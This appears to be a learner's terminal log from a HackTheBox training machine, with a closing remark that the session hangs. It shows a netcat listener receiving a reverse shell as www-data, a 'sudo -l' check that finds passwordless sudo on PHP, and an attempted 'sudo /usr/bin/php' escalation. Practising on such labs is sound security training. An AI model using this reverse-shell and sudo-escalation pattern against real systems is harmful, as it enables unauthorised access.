 [xenotim@xenotm]─[~/Desktop/HackTheBox]
$nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.241.163] 58422
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on gettingstarted:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on gettingstarted:
    (ALL : ALL) NOPASSWD: /usr/bin/php
sudo /usr/bin/php
id
id
id

it haaaangs, no reaction anymore
gettingstarted.htb